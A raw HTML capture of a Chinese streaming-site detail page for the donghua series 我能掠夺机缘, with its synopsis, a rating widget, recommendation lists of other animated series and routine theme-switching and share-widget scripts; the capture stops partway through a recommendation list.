

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tjbfchs.com/detail/275958.html
body_size: 16649
content:
<!DOCTYPE html><html><head><title>我能掠夺机缘_全60集/完整版/未删减/大结局_国产动漫全集_高清动漫免费在线观看 - 飘花电影网</title><meta name="keywords" content="我能掠夺机缘,我能掠夺机缘全集,动漫" /><meta name="description" content="飘花电影网国产动漫《我能掠夺机缘》于2023年首播，由大陆演员内详等主演，天堂电影网提供免费高清未删减版动漫我能掠夺机缘全集完整版在线观看，大结局剧情已揭晓。陈云重回玄幻世界拜入凌霄宗，本以为就此踏上修行之路，谁知他天赋平平迟迟无法筑基，成为了宗门内知名的修行废人，但在一次被天才弟子抢夺走资源时，陈云却觉醒查看他人机缘的能力。陈云：“你的..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.tjbfchs.com","wapurl":"www.tjbfchs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230903-1/122faf1c856ad29e7356e6f06dd40c16.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230903-1/122faf1c856ad29e7356e6f06dd40c16.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/41.html">电影</a></li><li><a href="/sort/42.html">电视剧</a></li><li class="active"><a href="/sort/44.html">动漫</a></li><li><a href="/sort/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">我能掠夺机缘 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A0%B4%E5%B1%80%E9%94%A6%E8%A1%A3%E5%8D%AB.html" rel="nofollow"><span class="hot_name">破局锦衣卫</span></a></li><li><a href="/search/wd/%E9%AD%94%E6%B3%95%E7%B2%BE%E7%81%B5.html" rel="nofollow"><span class="hot_name">魔法精灵</span></a></li><li><a href="/search/wd/%E6%98%8E%E6%97%A5%E6%88%98%E8%AE%B0.html" rel="nofollow"><span class="hot_name">明日战记</span></a></li><li><a href="/search/wd/%E9%80%86%E6%97%B6%E6%95%91%E6%8F%B4.html" rel="nofollow"><span class="hot_name">逆时救援</span></a></li><li><a href="/search/wd/%E7%8B%AC%E5%AD%A4%E5%A4%A9%E4%B8%8B%E4%B9%8B%E5%BC%82%E7%9E%B3.html" rel="nofollow"><span class="hot_name">独孤天下之异瞳</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.zykpic.com/upload/vod/2023-08-30/202308301693388614.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/275958-2-1.html" data-original="https://pic1.zykpic.com/upload/vod/2023-08-30/202308301693388614.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全60集/全集</span><span class="pic_vod text_right"><img src="https://www.tjbfchs.com/img.php?url=https://pic1.zykpic.com/upload/vod/2023-08-30/202308301693388614.jpg" alt="我能掠夺机缘(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">我能掠夺机缘(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wonenglueduojiyuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全60集</span> - 免费在线观看</li><li class="data"><span>导演：</span>三页</li><li class="data"><span>主演：</span>内详</li><li class="data"><span>更新时间：</span><em>2024-08-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/275958-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《我能掠夺机缘》https://www.tjbfchs.com/detail/275958.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '我能掠夺机缘',bdPic : 'https://pic1.zykpic.com/upload/vod/2023-08-30/202308301693388614.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产动漫《我能掠夺机缘》是一部由三页导演执导，内详等演员精彩演绎的大陆动漫，大结局剧情已揭晓（全60集），手机免费观看高清未删减完整版动漫全集就上飘花影院，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>陈云重回玄幻世界拜入凌霄宗，本以为就此踏上修行之路，谁知他天赋平平迟迟无法筑基，成为了宗门内知名的修行废人，但在一次被天才弟子抢夺走资源时，陈云却觉醒查看他人机缘的能力。陈云：“你的机缘很好，但现在，是我的了！” 一路交好各位天命之女，打脸截胡众多天命之子的机缘，不知不觉间，陈云已然踏上修行之巅，背对众生，俯瞰诸天。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星空电影院】【爱奇艺】【星辰电影网】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="275958" data-score="2"><span class="label">给【<strong>我能掠夺机缘</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/396878.html" title="重回末世当大佬第二季" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/eac136ba64bd2e4890c42078f175013b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396878.html" title="重回末世当大佬第二季">重回末世当大佬第二季</a></p><p class="vodlist_sub">少年杨凡遭遇妹妹惨死和女友出卖，机缘巧合之下重生回到末世爆发前的时空。上一世，你们欺我、辱我、</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/396879.html" title="重生国民千金 动态漫画" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/d36586825dff5211c9d75a6e9d8bd49f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396879.html" title="重生国民千金 动态漫画">重生国民千金 动态漫画</a></p><p class="vodlist_sub">她是令人闻风丧胆的佣兵之王。意外重生，竟成了世人口中任性无脑的豪门千金？ 渣男跪在她面前装深情</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/396883.html" title="帝王侧" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/b5b983ebe3d93160621082bc0e5708c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396883.html" title="帝王侧">帝王侧</a></p><p class="vodlist_sub">一部集结了宫斗、夺嫡、复仇的古风大剧。从来伴君如伴虎，君心也实属莫测。某天，凌素儿在山林中救了</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/396885.html" title="土豆侠第二季" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/a53f9c6d37081e8b52948592e62817cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396885.html" title="土豆侠第二季">土豆侠第二季</a></p><p class="vodlist_sub">阿逗等人历经磨难，终于消灭了通天帮，但七号厨房却永远地被摧毁了，众人黯然之余，姜无牙却神神秘秘</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/396887.html" title="舒克贝塔第四季" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/87334d98c7616961e3a8c839b301c7d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396887.html" title="舒克贝塔第四季">舒克贝塔第四季</a></p><p class="vodlist_sub">皮皮鲁抢走了缩小芯片，带舒克贝塔回家。为躲避捕鼠队，三人从皮皮鲁家逃至交易市场。捕鼠队继续追击</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/396891.html" title="灵契第一季日语版" data-original="https://img.bdzyimg1.com/upload/vod/20250322-1/11fbcb23edf36f20f48ed60d7b25b25c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396891.html" title="灵契第一季日语版">灵契第一季日语版</a></p><p class="vodlist_sub">《灵契》是由腾讯动漫、绘梦动画联手出品的超人气玄幻类动画。贫穷青年杨敬华遭遇车祸，再次醒来的他</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/396895.html" title="动态漫画·全能高手" data-original="https://img.bdzyimg1.com/upload/vod/20250322-1/e04333adab7b91226d9584370add9011.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第66集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396895.html" title="动态漫画·全能高手">动态漫画·全能高手</a></p><p class="vodlist_sub">少年秦墨为寻双亲被害真相，踏出间荒禁地，誓要成为全能高手，争做这天地霸主！一人一狗，坑蒙拐骗，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/396897.html" title="老婆大人有点冷·动态漫" data-original="https://img.bdzyimg1.com/upload/vod/20250322-1/5206f1e1b7d965da223bdf6cb2661b85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396897.html" title="老婆大人有点冷·动态漫">老婆大人有点冷·动态漫</a></p><p class="vodlist_sub">因与父亲不和、导致自己也不想要孩子的穆季云，却有亲生儿子空降，他被迫和儿子相互嫌弃的共处中，查</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/340668.html" title="完美世界" data-original="https://img.bdzyimg1.com/upload/vod/20240510-1/bd5dd71fb30c1524d9ae3aa99acab4af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至252集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/340668.html" title="完美世界">完美世界</a></p><p class="vodlist_sub">动画改编自同名小说。他为修道而生，为应劫而至，他身化亿万血雨，洒落万古岁月，经历无数时空的熬炼</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/424418.html" title="中国奇谭2" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/c63c12f92f42c2a91b2753c824548f05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424418.html" title="中国奇谭2">中国奇谭2</a></p><p class="vodlist_sub">动画短片集《中国奇谭2》由9部风格迥异的短片组成：《拜山》《大贵人》《大鸟》《耳中人》《今日动</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/419553.html" title="神在囧途" data-original="https://img.bdzyimg1.com/upload/vod/20250929-1/b1e40701c82cf6073a2e131a79f98348.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/419553.html" title="神在囧途">神在囧途</a></p><p class="vodlist_sub">神尊意外坠入凡界，法力尽失。只因他破解飞升奥秘千年，不料第一步竟是化仙为凡，重头再来！神尊本想</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/419391.html" title="大唐乘风录" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/99d624340d3b166b6c17a2b4016b4b0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/419391.html" title="大唐乘风录">大唐乘风录</a></p><p class="vodlist_sub">臭名远扬的圣手牧天侯突遭暗算，引发江湖震动。两位正直弟子郑东霆和祖悲秋(废柴兄弟)因此相识，为</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/416375.html" title="武碎星河" data-original="https://img.bdzyimg1.com/upload/vod/20250817-1/ea46b0582778041b9db414460b81056d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/416375.html" title="武碎星河">武碎星河</a></p><p class="vodlist_sub">山野少年江寒为寻父母踏上修真路，意外激活母亲遗留之物天兽鼎，觉醒无上神通！从此逆天改命！战天斗</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/424156.html" title="剑来第二季" data-original="https://img.bdzyimg1.com/upload/vod/20251225-1/f8ffada27a401d539234453e2e442602.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/424156.html" title="剑来第二季">剑来第二季</a></p><p class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/341087.html" title="神印王座" data-original="https://pic1.ylzy.me/upload/vod/20240516-1/71ab791bec067f22f1abb7e500995856.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/341087.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/396708.html" title="十二生肖战纪" data-original="https://img.bdzyimg1.com/upload/vod/20250321-1/be17ad46d8cc3684c87c841ab3f47f5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/396708.html" title="十二生肖战纪">十二生肖战纪</a></p><p class="vodlist_sub">自上古大战轩辕大帝率领十二生肖神魂将战胜了蚩尤兵主后，便开启了轩辕纪元，以十二生肖族群为首的诸</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/248797.html" title="剑与远征-伊索米亚的那些事儿" data-original="https://pic1.ylzy.me/upload/vod/20220408-1/d7df60f8534a23b37a6d00e8612f6c25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i 